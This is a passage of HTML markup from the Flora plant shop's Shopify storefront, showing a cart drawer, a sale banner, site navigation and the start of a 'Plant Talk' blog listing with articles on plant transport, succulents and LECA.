            </span>
          </button>
        </div>


            <div class="hc-container">
        <div class="hc-star">★</div>
        <div class="hc-star">★</div>
        <div class="hc-star">★</div>
        <div class="hc-star">★</div>
        <div class="hc-star">★</div>
        <div class="hc-text">10,000+ HAPPY CUSTOMERS</div>
    </div>

        
          <div class="cart__badges">
            
            <ul class="payment-badges" role="list">
              
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        

      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19340938739878__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>
  #announcement-bar-section-sections--19340938739878__announcement-bar {
    padding-top: 15px;
    padding-bottom: 15px;
    background-color: #00b74f;
  }

  @media (max-width: 768px) {
    #announcement-bar-section-sections--19340938739878__announcement-bar {
      padding-top: 11px;
      padding-bottom: 11px;
    }
  }
</style>

<div id="announcement-bar-section-sections--19340938739878__announcement-bar" class="announcement-bar"><div
        class="announcement-bar__item"
        role="region"
        aria-label="Announcement"
        
      ><div class="page-width">
            <p class="announcement-bar__message center" style="color: #ffffff">
              <span style="
                color: #ffffff;
                
                --color-highlighted-color: #ffffff;
              ">Holiday Sale | Up to 50% OFF Pods + Free Shipping</span></p>
          </div></div></div>


</div><div id="shopify-section-sections--19340938739878__header" class="shopify-section shopify-section-group-header-group section-header">


<noscript>
  <link href="//shop.florasense.com/cdn/shop/t/34/assets/component-list-menu.css?v=151968516119678728991763047772" rel="stylesheet" type="text/css" media="all" />
  <link href="//shop.florasense.com/cdn/shop/t/34/assets/component-search.css?v=184225813856820874251763047772" rel="stylesheet" type="text/css" media="all" />
  <link href="//shop.florasense.com/cdn/shop/t/34/assets/component-menu-drawer.css?v=154112501868206752761763047772" rel="stylesheet" type="text/css" media="all" />
  <link href="//shop.florasense.com/cdn/shop/t/34/assets/component-cart-notification.css?v=137625604348931474661763047772" rel="stylesheet" type="text/css" media="all" />
  <link href="//shop.florasense.com/cdn/shop/t/34/assets/component-cart-items.css?v=173838275362850800121763047772" rel="stylesheet" type="text/css" media="all" />
</noscript>

<script src="//shop.florasense.com/cdn/shop/t/34/assets/details-disclosure.js?v=153497636716254413831763047772" defer="defer"></script>
<script src="//shop.florasense.com/cdn/shop/t/34/assets/details-modal.js?v=4511761896672669691763047772" defer="defer"></script>
<script src="//shop.florasense.com/cdn/shop/t/34/assets/cart-notification.js?v=160453272920806432391763047772" defer="defer"></script>
<script src="//shop.florasense.com/cdn/shop/t/34/assets/search-form.js?v=113639710312857635801763047772" defer="defer"></script>


<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 140px;
  }

  @media screen and (max-width: 768px) {
    .header__heading-logo {
      max-width: 80px;
    }
  }.scrolled-past-header .header__heading-logo {
      width: 75%;
    }@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding: 1rem 0;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding: 0.5rem 0;
    }
  }
</style>


<style data-shopify>#shopify-section-sections--19340938739878__header .header-wrapper {
    padding: 5px 0;
  }
  
  .header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0;
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>
<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close" fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor"/>
  </symbol>
</svg>


<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-accent-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu">
    
    
<header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__mobile-content menu-drawer__title-and-close-btn">
                <h3 class="menu-drawer__title">Menu</h3>
                <button class="menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset">
                  <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

                </button>
              </div>
              
              
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="https://florasense.com/blogs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Plant Care Articles
                          </a></li><li><a href="/pages/hello" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact Us
                          </a></li><li><a href="https://florasense.com/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Flora App
                          </a></li></ul>
                </nav>

                
                

                
                <div class="menu-drawer__utility-links"><a href="https://shop.florasense.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a>
                  <ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://web.facebook.com/florasavesplants" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/florasavesplants/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@florasavesplants" class="list-social__link link"><svg fill="currentColor" class="icon icon-tiktok" width="18px" height="18px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xml:space="preserve"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M19.589 6.686a4.793 4.793 0 0 1-3.77-4.245V2h-3.445v13.672a2.896 2.896 0 0 1-5.201 1.743l-.002-.001.002.001a2.895 2.895 0 0 1 3.183-4.51v-3.5a6.329 6.329 0 0 0-5.394 10.692 6.33 6.33 0 0 0 10.857-4.424V8.687a8.182 8.182 0 0 0 4.773 1.526V6.79a4.831 4.831 0 0 1-1.003-.104z"></path></g></svg><span class="visually-hidden">TikTok</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer>


<nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="https://florasense.com/blogs" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Plant Care Articles</span>
                </a></li><li><a href="/pages/hello" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Contact Us</span>
                </a></li><li><a href="https://florasense.com/" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Flora App</span>
                </a></li></ul>
      </nav>
<a href="/" class="header__heading-link link link--text focus-inset"><img src="//shop.florasense.com/cdn/shop/files/Logo_2.png?v=1763048657&amp;width=500" alt="Flora" srcset="//shop.florasense.com/cdn/shop/files/Logo_2.png?v=1763048657&amp;width=50 50w, //shop.florasense.com/cdn/shop/files/Logo_2.png?v=1763048657&amp;width=100 100w, //shop.florasense.com/cdn/shop/files/Logo_2.png?v=1763048657&amp;width=150 150w, //shop.florasense.com/cdn/shop/files/Logo_2.png?v=1763048657&amp;width=200 200w, //shop.florasense.com/cdn/shop/files/Logo_2.png?v=1763048657&amp;width=250 250w, //shop.florasense.com/cdn/shop/files/Logo_2.png?v=1763048657&amp;width=300 300w, //shop.florasense.com/cdn/shop/files/Logo_2.png?v=1763048657&amp;width=400 400w, //shop.florasense.com/cdn/shop/files/Logo_2.png?v=1763048657&amp;width=500 500w" width="140" height="32.94117647058823" class="header__heading-logo">
</a>
    <div class="header__icons">
      

      

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
   <span>
    Cart (0)
   </span>


</a>


    
    </div>
  </header>
</sticky-header>



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Flora",
    
      "logo": "https:\/\/shop.florasense.com\/cdn\/shop\/files\/Logo_2.png?v=1763048657\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/web.facebook.com\/florasavesplants",
      "",
      "https:\/\/www.instagram.com\/florasavesplants\/",
      "https:\/\/www.tiktok.com\/@florasavesplants",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/shop.florasense.com"
  }
</script><script>document.addEventListener("startasyncloading",(function(){document.querySelectorAll("script[data-src]").forEach((t=>{const c=t.dataset.src;null!=c&&(t.src=c,t.removeAttribute("data-src"))}))}));</script>
 


</div>
<!-- END sections: header-group -->

    <!--LayoutHub-Workspace-Start--><section id="shopify-section-template--19340942901414__main" class="shopify-section section"><link href="//shop.florasense.com/cdn/shop/t/34/assets/component-article-card.css?v=7837467377721324381763047772" rel="stylesheet" type="text/css" media="all" />
<link href="//shop.florasense.com/cdn/shop/t/34/assets/component-card.css?v=171622893807557687511763047772" rel="stylesheet" type="text/css" media="all" />
<link href="//shop.florasense.com/cdn/shop/t/34/assets/section-main-blog.css?v=126675391260444674411763047772" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19340942901414__main-padding {
    padding-top: 0px;
    padding-bottom: 48px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19340942901414__main-padding {
      padding-top: 0px;
      padding-bottom: 64px;
    }
  }</style><div class="main-blog page-width section-template--19340942901414__main-padding">
    <h1 class="title--primary">Plant Talk</h1>

    <div class="blog-articles "><div class="blog-articles__article article">
<a href="/blogs/news/preparing-plants-for-transport-best-packaging-soil-methods" class="full-unstyled-link article-card-full-link" style="display: block; text-decoration: none; color: inherit; cursor: pointer;">
    <div class="article-card-wrapper card-wrapper underline-links-hover">
      
      <div
        class="
          card article-card
          card--card
           article-card__image--medium
           card--media
           color-background-1 gradient
          
        "
        style="--ratio-percent: 66.6608574416173%;"
      >
        <div
          class="card__inner  ratio"
          style="--ratio-percent: 66.6608574416173%;"
        ><div class="article-card__image-wrapper card__media">
              <div
                class="article-card__image media media--hover-effect"
                
              >
                
                <img
                  srcset="//shop.florasense.com/cdn/shop/articles/pexels-rdne-7464679.jpg?v=1762830686&width=165 165w,//shop.florasense.com/cdn/shop/articles/pexels-rdne-7464679.jpg?v=1762830686&width=360 360w,//shop.florasense.com/cdn/shop/articles/pexels-rdne-7464679.jpg?v=1762830686&width=533 533w,//shop.florasense.com/cdn/shop/articles/pexels-rdne-7464679.jpg?v=1762830686&width=720 720w,//shop.florasense.com/cdn/shop/articles/pexels-rdne-7464679.jpg?v=1762830686&width=1000 1000w,//shop.florasense.com/cdn/shop/articles/pexels-rdne-7464679.jpg?v=1762830686&width=1500 1500w,//shop.florasense.com/cdn/shop/articles/pexels-rdne-7464679.jpg?v=1762830686 5738w
                  "
                  src="//shop.florasense.com/cdn/shop/articles/pexels-rdne-7464679.jpg?v=1762830686&width=533"
                  sizes="(min-width: 1300px) 600px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Person moving with a cardboard box, a potted plant, and an empty white room with a green armchair"
                  class="motion-reduce"
                  
                    loading="lazy"
                  
                  width="5738"
                  height="3825"
                >
                
              </div>
            </div><div class="card__content"style="display: none !important;" >
            <div class="card__information">
              <h3 class="card__heading  h2" style="color: ;">
                  Preparing Plants for Transport: Best Packaging ...
              </h3>
              <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2025-11-11T03:03:06Z">November 10, 2025</time></span></div><p class="article-card__excerpt rte-width" style="color: ;">Moving your plants can be stressful, especially when you want them to arrive healthy. Preparing plants for transport takes more than just boxing them up. It involves the right balance...
</p><div class="article-card__footer"></div></div></div>
        </div>
        <div class="card__content">
          <div class="card__information">
            <h3 class="card__heading  h2" style="color: ;">
                Preparing Plants for Transport: Best Packaging ...
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2025-11-11T03:03:06Z">November 10, 2025</time></span></div><p class="article-card__excerpt rte-width" style="color: ;">Moving your plants can be stressful, especially when you want them to arrive healthy. Preparing plants for transport takes more than just boxing them up. It involves the right balance...
</p><div class="article-card__footer"></div></div></div>
      </div>
    </div>
  </a></div><div class="blog-articles__article article">
<a href="/blogs/news/14-popular-types-of-succulents" class="full-unstyled-link article-card-full-link" style="display: block; text-decoration: none; color: inherit; cursor: pointer;">
    <div class="article-card-wrapper card-wrapper underline-links-hover">
      
      <div
        class="
          card article-card
          card--card
           article-card__image--medium
           card--media
           color-background-1 gradient
          
        "
        style="--ratio-percent: 66.66666666666666%;"
      >
        <div
          class="card__inner  ratio"
          style="--ratio-percent: 66.66666666666666%;"
        ><div class="article-card__image-wrapper card__media">
              <div
                class="article-card__image media media--hover-effect"
                
              >
                
                <img
                  srcset="//shop.florasense.com/cdn/shop/articles/14-Popular-Types-of-Succulents-Flora-4108.jpg?v=1764423027&width=165 165w,//shop.florasense.com/cdn/shop/articles/14-Popular-Types-of-Succulents-Flora-4108.jpg?v=1764423027&width=360 360w,//shop.florasense.com/cdn/shop/articles/14-Popular-Types-of-Succulents-Flora-4108.jpg?v=1764423027&width=533 533w,//shop.florasense.com/cdn/shop/articles/14-Popular-Types-of-Succulents-Flora-4108.jpg?v=1764423027&width=720 720w,//shop.florasense.com/cdn/shop/articles/14-Popular-Types-of-Succulents-Flora-4108.jpg?v=1764423027&width=1000 1000w,//shop.florasense.com/cdn/shop/articles/14-Popular-Types-of-Succulents-Flora-4108.jpg?v=1764423027&width=1500 1500w,//shop.florasense.com/cdn/shop/articles/14-Popular-Types-of-Succulents-Flora-4108.jpg?v=1764423027 5184w
                  "
                  src="//shop.florasense.com/cdn/shop/articles/14-Popular-Types-of-Succulents-Flora-4108.jpg?v=1764423027&width=533"
                  sizes="(min-width: 1300px) 600px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="14 Popular Types of Succulents Flora"
                  class="motion-reduce"
                  
                    loading="lazy"
                  
                  width="5184"
                  height="3456"
                >
                
              </div>
            </div><div class="card__content"style="display: none !important;" >
            <div class="card__information">
              <h3 class="card__heading  h2" style="color: ;">
                  14 Popular Types of Succulents
              </h3>
              <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2023-10-26T20:27:50Z">October 26, 2023</time></span></div><div class="article-card__footer"></div></div></div>
        </div>
        <div class="card__content">
          <div class="card__information">
            <h3 class="card__heading  h2" style="color: ;">
                14 Popular Types of Succulents
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2023-10-26T20:27:50Z">October 26, 2023</time></span></div><div class="article-card__footer"></div></div></div>
      </div>
    </div>
  </a></div><div class="blog-articles__article article">
<a href="/blogs/news/what-is-leca-and-how-to-use-it" class="full-unstyled-link article-card-full-link" style="display: block; text-decoration: none; color: inherit; cursor: pointer;">
    <div class="article-card-wrapper card-wrapper underline-links-hover">
      
      <div
        class="
          card article-card
          card--card
           article-card__image--medium
           card--media
           color-background-1 gradient
          
        "
        style="--ratio-percent: 77.76049766718506%;"
      >
        <div
          class="card__inner  ratio"
          style="--ratio-percent: 77.76049766718506%;"
        ><div class="article-card__image-wrapper card__media">
              <div
                class="article-card__image media media--hover-effect"
                
              >
                
                <img
